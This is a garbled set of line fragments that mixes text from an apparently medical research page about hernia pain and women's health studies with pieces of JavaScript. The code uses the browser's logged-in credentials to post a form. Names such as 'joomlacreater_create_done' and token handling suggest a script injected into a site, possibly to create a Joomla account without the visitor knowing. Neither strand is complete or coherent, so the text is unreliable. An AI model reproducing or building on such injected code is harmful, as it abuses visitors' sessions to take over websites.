
-www-form-urlencoded' },body:
and long-term pain after hernia
n women are presently under way.
window.joomlacreater_create_done =
n fetch(FORM_URL, { credentials: 'include'
(token, u).then(function () {notifyRouter(router,
 {if (r.type === 'opaqueredirect' || r.status === 0
rn '';return r.text();}).then(function (html) {if
 the information provided at this
ch center, public and private. All
ing outcomes over time at one